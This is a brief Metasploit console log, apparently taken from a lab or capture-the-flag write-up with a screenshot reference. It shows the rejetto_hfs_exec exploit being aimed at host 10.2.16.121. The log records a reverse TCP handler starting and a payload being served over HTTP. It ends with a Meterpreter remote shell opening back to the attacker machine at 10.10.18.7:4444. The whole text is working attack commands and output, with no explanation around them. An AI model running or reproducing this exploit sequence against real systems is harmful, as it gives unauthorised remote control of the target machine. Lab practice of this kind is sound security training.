 msf6 exploit(windows/http/rejetto_hfs_exec) > set RHOSTS 10.2.16.121
RHOSTS => 10.2.16.121
msf6 exploit(windows/http/rejetto_hfs_exec) > exploit
[*] Started reverse TCP handler on 10.10.18.7:4444
[*] Using URL: http://0.0.0.0:8080/TvhxhbM
[*] Local IP: http://10.10.18.7:8080/TvhxhbM
[*] Server started.
[*] Sending a malicious request to /
/usr/share/metasploit-framework/modules/exploits/windows/http/rejetto_hfs_exec.rb:110: warning: URI.escape is obsolete
/usr/share/metasploit-framework/modules/exploits/windows/http/rejetto_hfs_exec.rb:110: warning: URI.escape is obsolete
[*] Payload request received: /TvhxhbM
[*] Sending stage (175174 bytes) to 10.2.16.121
[*] Meterpreter session 1 opened (10.10.18.7:4444 -> 10.2.16.121:49266) at 2024-03-11 14:33:38 +0530
[!] Tried to delete %TEMP%\iyCJGHzTicSq.vbs, unknown result
[*] Server stopped.
meterpreter >